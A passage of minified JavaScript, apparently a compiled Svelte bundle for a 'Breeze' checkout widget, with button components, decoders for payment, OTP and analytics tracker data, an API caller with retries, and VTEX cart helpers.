r=e.$$.on_mount.map(ut).filter(On);e.$$.on_destroy?e.$$.on_destroy.push(...r):qe(r),e.$$.on_mount=[]}),s.forEach(Gt)}function tt(e,t){const n=e.$$;n.fragment!==null&&(ts(n.after_update),qe(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function rs(e,t){e.$$.dirty[0]===-1&&(kt.push(e),Zr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Pe(e,t,n,o,s,r,i=null,a=[-1]){const c=Ht;qt(e);const l=e.$$={fragment:null,ctx:[],props:r,update:V,not_equal:s,bound:lo(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:lo(),dirty:a,skip_bound:!1,root:t.target||c.$$.root};i&&i(l.root);let d=!1;if(l.ctx=n?n(e,t.props||{},(g,m,...y)=>{const h=y.length?y[0]:m;return l.ctx&&s(l.ctx[g],l.ctx[g]=h)&&(!l.skip_bound&&l.bound[g]&&l.bound[g](h),d&&rs(e,g)),m}):[],l.update(),d=!0,qe(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const g=Jr(t.target);l.fragment&&l.fragment.l(g),g.forEach($)}else l.fragment&&l.fragment.c();t.intro&&K(e.$$.fragment),et(e,t.target,t.anchor),k()}qt(c)}let Eo;typeof HTMLElement=="function"&&(Eo=class extends HTMLElement{constructor(t,n,o){super();J(this,"$$ctor");J(this,"$$s");J(this,"$$c");J(this,"$$cn",!1);J(this,"$$d",{});J(this,"$$r",!1);J(this,"$$p_d",{});J(this,"$$l",{});J(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const s=this.$$c.$on(t,n);this.$$l_u.set(n,s)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const s=this.$$l_u.get(n);s&&(s(),this.$$l_u.delete(n))}if(this.$$l[t]){const s=this.$$l[t].indexOf(n);s>=0&&this.$$l[t].splice(s,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let i;return{c:function(){i=I("slot"),r!=="default"&&p(i,"name",r)},m:function(l,d){Z(l,i,d)},d:function(l){l&&$(i)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Vr(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const i=this.$$g_p(r.name);i in this.$$d||(this.$$d[i]=an(i,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const s=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const i=an(r,this.$$d[r],this.$$p_d,"toAttribute");i==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,i)}this.$$r=!1};this.$$c.$$.after_update.push(s),s();for(const r in this.$$l)for(const i of this.$$l[r]){const a=this.$$c.$on(r,i);this.$$l_u.set(i,a)}this.$$l={}}}attributeChangedCallback(t,n,o){var s;this.$$r||(t=this.$$g_p(t),this.$$d[t]=an(t,o,this.$$p_d,"toProp"),(s=this.$$c)==null||s.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function an(e,t,n,o){var r;const s=(r=n[e])==null?void 0:r.type;if(t=s==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(s){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(s){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function Fe(e,t,n,o,s,r){let i=class extends Eo{constructor(){super(e,n,s),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(a=>(t[a].attribute||a).toLowerCase())}};return Object.keys(t).forEach(a=>{Object.defineProperty(i.prototype,a,{get(){return this.$$c&&a in this.$$c?this.$$c[a]:this.$$d[a]},set(c){var l;c=an(a,c,t),this.$$d[a]=c,(l=this.$$c)==null||l.$set({[a]:c})}})}),o.forEach(a=>{Object.defineProperty(i.prototype,a,{get(){var c;return(c=this.$$c)==null?void 0:c[a]}})}),e.element=i,i}class je{constructor(){J(this,"$$");J(this,"$$set")}$destroy(){tt(this,1),this.$destroy=V}$on(t,n){if(!On(n))return V;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const s=o.indexOf(n);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!jr(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const ss="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(ss);const Co={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function ko(e){let t,n=e[0].errorText+"",o;return{c(){t=I("div"),o=Ge(n),p(t,"class","breeze-button-error-text")},m(s,r){Z(s,t,r),C(t,o)},p(s,r){r&1&&n!==(n=s[0].errorText+"")&&dt(o,n)},d(s){s&&$(t)}}}function Ro(e){let t,n,o,s,r,i,a,c,l,d,g,m,y;return{c(){t=I("div"),n=Ue("svg"),o=Ue("path"),r=Ue("path"),a=Ue("defs"),c=Ue("linearGradient"),l=Ue("stop"),d=Ue("stop"),g=Ue("linearGradient"),m=Ue("stop"),y=Ue("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",s=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",i=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(d,"offset","1"),p(d,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(g,"id","paint1_linear_250_1799"),p(g,"x1","-3.53162"),p(g,"y1","18.1626"),p(g,"x2","38.8478"),p(g,"y2","3.27123e-06"),p(g,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),D(t,"--logo-hover-fill",e[0].logohovercolor)},m(h,E){Z(h,t,E),C(t,n),C(n,o),C(n,r),C(n,a),C(a,c),C(c,l),C(c,d),C(a,g),C(g,m),C(g,y)},p(h,E){E&1&&s!==(s=h[0].logocolor==null?"url(#paint0_linear_250_1799)":h[0].logocolor)&&p(o,"fill",s),E&1&&i!==(i=h[0].logocolor==null?"url(#paint1_linear_250_1799)":h[0].logocolor)&&p(r,"fill",i),E&1&&D(t,"--logo-hover-fill",h[0].logohovercolor)},d(h){h&&$(t)}}}function So(e){let t,n,o;return{c(){t=I("span"),n=I("img"),be(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(s,r){Z(s,t,r),C(t,n)},p(s,r){r&1&&!be(n.src,o=s[0].rightIcon)&&p(n,"src",o)},d(s){s&&$(t)}}}function is(e){let t,n,o,s,r,i=e[0].text+"",a,c,l=e[0].offerText+"",d,g,m,y,h,E,O,x,v=!e[0].enable&&e[0].errorText!==""&&ko(e),R=e[0].showLogo&&Ro(e),A=e[0].rightIcon!==null&&So(e);return{c(){v&&v.c(),t=oe(),n=I("button"),R&&R.c(),o=oe(),s=I("div"),r=I("div"),a=oe(),c=I("div"),d=oe(),A&&A.c(),g=oe(),m=I("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=oe(),h=I("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(s,"class","breeze-button-text-lines"),p(h,"class","btn-ring"),p(h,"id","btn-ring"),p(n,"class","breeze-button"),D(n,"--breeze-button-opacity",e[0].enable?1:.4),D(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=E=!e[0].enable,ge(n,"style-override",e[0].allowstyleoverride)},m(S,T){v&&v.m(S,T),Z(S,t,T),Z(S,n,T),R&&R.m(n,null),C(n,o),C(n,s),C(s,r),r.innerHTML=i,C(s,a),C(s,c),c.innerHTML=l,C(n,d),A&&A.m(n,null),C(n,g),C(n,m),C(n,y),C(n,h),O||(x=Me(n,"click",e[1]),O=!0)},p(S,[T]){!S[0].enable&&S[0].errorText!==""?v?v.p(S,T):(v=ko(S),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),S[0].showLogo?R?R.p(S,T):(R=Ro(S),R.c(),R.m(n,o)):R&&(R.d(1),R=null),T&1&&i!==(i=S[0].text+"")&&(r.innerHTML=i),T&1&&l!==(l=S[0].offerText+"")&&(c.innerHTML=l),S[0].rightIcon!==null?A?A.p(S,T):(A=So(S),A.c(),A.m(n,g)):A&&(A.d(1),A=null),T&1&&D(n,"--breeze-button-opacity",S[0].enable?1:.4),T&1&&D(n,"--breeze-button-cursor",S[0].enable?"pointer":"not-allowed"),T&1&&E!==(E=!S[0].enable)&&(n.disabled=E),T&1&&ge(n,"style-override",S[0].allowstyleoverride)},i:V,o:V,d(S){S&&($(t),$(n)),v&&v.d(S),R&&R.d(),A&&A.d(),O=!1,x()}}}function as(e,t,n){let{properties:o=Co}=t;function s(r){ft.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class Oo extends je{constructor(t){super(),Pe(this,t,as,is,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-button-component",Fe(Oo,{properties:{}},[],[],!0));function cs(e){const t=e-1;return t*t*t+1}function Ao(e,{delay:t=0,duration:n=400,easing:o=cs,x:s=0,y:r=0,opacity:i=0}={}){const a=getComputedStyle(e),c=+a.opacity,l=a.transform==="none"?"":a.transform,d=c*(1-i),[g,m]=fo(s),[y,h]=fo(r);return{delay:t,duration:n,easing:o,css:(E,O)=>`
			transform: ${l} translate(${(1-E)*g}${m}, ${(1-E)*y}${h});
			opacity: ${c-d*O}`}}const zo={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Vt={text:"",enable:!0,showLoader:!1,icon:null};function Io(e){let t,n;return{c(){t=I("img"),be(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,s){Z(o,t,s)},p(o,s){s&1&&!be(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&$(t)}}}function ls(e){let t,n,o=e[0].text+"",s,r,i,a,c=e[0].icon!==null&&Io(e);return{c(){t=I("button"),c&&c.c(),n=oe(),s=Ge(o),p(t,"class","standard-button"),D(t,"--opacity",e[0].enable?1:.4),D(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,d){Z(l,t,d),c&&c.m(t,null),C(t,n),C(t,s),i||(a=Me(t,"click",e[1]),i=!0)},p(l,[d]){l[0].icon!==null?c?c.p(l,d):(c=Io(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),d&1&&o!==(o=l[0].text+"")&&dt(s,o),d&1&&D(t,"--opacity",l[0].enable?1:.4),d&1&&D(t,"--cursor",l[0].enable?"pointer":"not-allowed"),d&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:V,o:V,d(l){l&&$(t),c&&c.d(),i=!1,a()}}}function us(e,t,n){let{properties:o=Vt}=t;function s(r){ft.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class cn extends je{constructor(t){super(),Pe(this,t,us,ls,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-svelte-button",Fe(cn,{properties:{}},[],[],!0));const No="<!!error!!>";function w(e){return typeof e=="string"?e:null}function zt(e){if(typeof e=="string")return e}function _e(e){return typeof e=="string"?e:No}function pt(e){return typeof e=="number"?e:null}function ye(e){return typeof e=="boolean"?e:null}function Ve(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const s=t(o);s&&n.push(s)}),n}return null}function Te(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(s=>{e[s]===null&&t.includes(s)||(typeof e[s]=="string"?n&&(n=e[s]!==No):o&&(o=e[s]!==null))}),n&&o}function B(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ds(e){if(B(e)){const t=w(e.message),n=Ln(e.tokenData),o=gs(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function fs(e){if(B(e)){const t=ye(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),s=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:s}}return null}function gs(e){if(B(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function Ln(e){if(B(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),s=w(e.phoneNumber),r=w(e.customerId);return o===null||s===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:s,customerId:r}}return null}function xo(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Do(e){if(B(e)){const t=w(e.eventName),n=Ve(e.tagsWithConversionLabels,w),o=xo(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function Lo(e){switch(e){case"old":case"new":case"both":return e}return null}function hs(e){if(B(e)){const t=ye(e.enableGa),n=ye(e.enableFbp),o=ye(e.enableSnapTracker),s=w(e.ga4MeasurementId),r=Lo(e.gaVersion),i=ye(e.enableExternalTrackers),a=ye(e.emitTrackerEvents),c=ye(e.enableThoughtMetric),l=Ve(e.googleAdsConfig,Do),d=ye(e.enableWebEngage);return t===null||n===null||o===null||s===null||r===null||i===null||a===null||c===null||d===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:s,gaVersion:r,enableExternalTrackers:i,emitTrackerEvents:a,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:d}}return null}function ps(e){if(B(e)){const t=pt(e.id),n=pt(e.variant),o=w(e.name),s=pt(e.price),r=pt(e.quantity),i=w(e.currency),a=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||s===null||r===null||i===null?null:{id:t,variant:n,name:o,price:s,quantity:r,currency:i,vendor:a,productType:c}}return null}function ms(e){if(B(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),s=w(e.city),r=w(e.state),i=w(e.postalCode),a=w(e.countryCode);return t===null||n===null||o===null||s===null||r===null||i===null||a===null?null:{name:t,phone:n,email:o,city:s,state:r,postalCode:i,countryCode:a}}return null}function bs(e){if(B(e)){const t=xo(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),s=pt(e.shippingCharge),r=w(e.sessionId),i=pt(e.totalPrice),a=pt(e.itemCount),c=w(e.currency),l=Ve(e.items,ps),d=w(e.currentLocation),g=ms(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),h=w(e.paymentMethodType);return t===null||r===null||i===null||a===null||c===null||l===null||d===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:s,sessionId:r,totalPrice:i,itemCount:a,currency:c,items:l,currentLocation:d,userDetails:g,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:h}}return null}function ys(e){if(B(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ws(e){if(B(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),s=w(e.region),r=w(e.webPixelEnabled),i=ye(e.webPushEnabled),a=ye(e.webhookEnabled);return t===null||n===null||o===null||s===null||r===null||i===null||a===null?null:{app:t,id_type:n,license_code:o,region:s,webPixelEnabled:r,webPushEnabled:i,webhookEnabled:a}}return null}function vs(e){if(B(e)){const t=w(e.service),n=_s(e.payload);return t===null||n===null?null:{service:t,payload:n}}return null}function _s(e){if(B(e)){const t=w(e.action);return t===null?null:{action:t}}return null}function Uo(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function Es(e){if(ie(e)){const t={checkoutId:w(e.checkoutId),sessionId:_e(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:_e(e.shopUrl),platformCustomer:Rs(e.platformCustomer),shopType:ln(e.shopType),ghostMode:ye(e.ghostMode),testingMode:ye(e.testingMode),jour:Un(e.jour),enableECG:ye(e.enableECG)};if(Te(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour","enableECG"]))return t}return null}function Cs(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return ie(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ks(e){return typeof e.checkoutUrl<"u"}function Mo(e){if(ie(e)){const t={checkoutUrl:_e(e.checkoutUrl),paymentDetails:ie(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Te(t,["paymentDetails","sessionToken"]))return t}return null}function Rs(e){if(ie(e)){const t={id:w(e.id),email:w(e.email)};if(Te(t,["id","email"]))return t}return null}function ln(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function Un(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Po(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function Fo(e){if(ie(e)){const t={icon:_e(e.icon),title:_e(e.title),description:_e(e.description),tnc:w(e.tnc)};if(Te(t,["tnc"]))return t}return null}function Ss(e){if(ie(e)){const t=Ve(e.paymentOptions,xs);if(t!==null){const n={title:_e(e.title),paymentOptions:t};if(Te(n))return n}}return null}function Os(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function As(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function zs(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function Is(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function Ns(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI";case"CARD":return"CARD"}return null}function un(e){if(typeof e=="boolean")return e}function xs(e){if(ie(e)){const t=Os(e.type),n=As(e.source);if(t!==null&&n!==null){const o={image:zt(e.image),label:zt(e.label),widget:zs(e.widget)??Is(e.widget),description:zt(e.description),stateMeta:zt(e.stateMeta),type:t,source:n,pmt:zt(e.pmt),pm:zt(e.pm),route:Ns(e.route),lazyLoad:un(e.lazyLoad),hideOffer:un(e.hideOffer),hideSurcharge:un(e.hideSurcharge),expandGroup:un(e.expandGroup)};if(Te(o,["widget","route"]))return o}}return null}function Mn(e){if(ie(e)){const t=hs(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:Ve(e.staticOffers,Fo),paymentMethodsConfig:Ve(e.paymentMethodsConfig,Ss)},o=Ha(n);if(Te(n,o))return n}return null}function Ds(e){if(ie(e)){const t=Ve(e.offers,Fo);if(t!==null)return{offers:t}}return null}function Ls(e){if(ie(e)){const t={status:_e(e.status),message:_e(e.message),otpSessionToken:_e(e.otpSessionToken),phoneNumber:_e(e.phoneNumber)};if(Te(t))return t}return null}function Us(e){if(ie(e)){const t=Uo(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:ie(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:Ln(e.tokenData),newCustomerOnPlatformShop:ye(e.newCustomerOnPlatformShop)}}return null}function Ms(e){if(ie(e)){const t=Ps(e.error),n=Uo(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function Ps(e){if(ie(e)){const t={code:_e(e.code),description:_e(e.description)};if(Te(t))return t}return null}function j(e,t){return e+": "+t}const Fs={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},It=[];function dn(e,t=V){let n;const o=new Set;function s(a){if(Ie(e,a)&&(e=a,n)){const c=!It.length;for(const l of o)l[1](),It.push(l,e);if(c){for(let l=0;l<It.length;l+=2)It[l][0](It[l+1]);It.length=0}}}function r(a){s(a(e))}function i(a,c=V){const l=[a,c];return o.add(l),o.size===1&&(n=t(s,r)||V),a(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:s,update:r,subscribe:i}}let jo=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const js={checkoutId:null,sessionId:jo(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null,enableECG:!0},re=dn(js);async function Ts(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Bs(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function To(e){return new Promise(t=>setTimeout(t,e))}class nt{constructor(t,n,o,s){J(this,"statusCode");J(this,"status");J(this,"response");J(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=s}}class mt{constructor(t,n,o,s,r,i){J(this,"errorMessage");J(this,"errorCode");J(this,"response");J(this,"errorResponse");J(this,"errorDetails");J(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=s,this.errorDetails=i,this.time=r}}class bt{static async call(t,n,o=null,s=fetch){let r;try{this.startHooks.forEach(g=>{g.func(t)});const i=Date.now(),a=await s(t.url.href,t),c=Date.now()-i,l=await Ts(a),d=n(l);if(d!==null)r=new nt(a.status,a.statusText,d,c);else{const g=o!==null?o(l):null,m=g!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new mt("Failed to decode API result to success response",a.status,g,l,c,m)}}catch(i){r=new mt("Exception in APICaller.call",-1,null,i,0,Bs(i))}return this.endHooks.forEach(i=>{i.func(t,r)}),r}static async callWithRetries(t,n,o,s=null,r=fetch){let i=await this.call(t,n,s,r);if(i instanceof mt)for(let a=0;a<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,i,a+1)}),await To(o.retryInterval),i=await this.call(t,n,s,r),!(i instanceof nt||i.errorDetails!==null&&!o.retryOn.includes(i.errorDetails.class)));a++);return i}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}J(bt,"startHooks",[]),J(bt,"endHooks",[]),J(bt,"retryHooks",[]);function Ws(){return typeof window<"u"&&typeof window.vtex<"u"}function Hs(){const e=window.location.href;return/\/checkout\/#\/payment/.test(e),"Checkout"}function qs(){const e=window.location.hostname,t=o=>o.includes("--")?o.split("--")[1]:o;if(e.includes(".vtexcommercestable.com"))return t(e.split(".vtexcommercestable.com")[0]);if(e.includes(".myvtex.com"))return t(e.split(".myvtex.com")[0]);const n=e.replace(/^(www\.)?/,"");return n.split(".").slice(0,-1).join("-")||n}async function Gs(e){var o,s;const t=ue(),n=typeof window<"u"&&((s=(o=window.vtexjs)==null?void 0:o.checkout)==null?void 0:s.orderForm)||null;return!n||!Array.isArray(n.items)?(t.status="failure",t.message=$e,t.description=Ke,t.cart={},t.order={},t):n.items.length===0?(t.status="failure",t.message=$e,t.description=Ke,t.cart=n,t.order={},t):(t.status="success",t.message="Cart Retrieved",t.description="VTEX cart retrieved successfully",t.cart=n,t.order={},t)}async function Js(){var t,n;const e=ue();try{if(typeof window<"u"&&((n=(t=window.vtexjs)==null?void 0:t.checkout)!=null&&n.removeAllItems)){await window.vtexjs.checkout.removeAllItems();const o=window.location.origin,s=window.location.href;let r=o;const i=s.indexOf("/checkout");i!==-1&&(r=s.substring(0,i)),window.location.href=r,e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}else e.status="failure",e.message="VTEX clearCart not available",e.description="removeAllItems function not found on vtexjs.checkout."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const 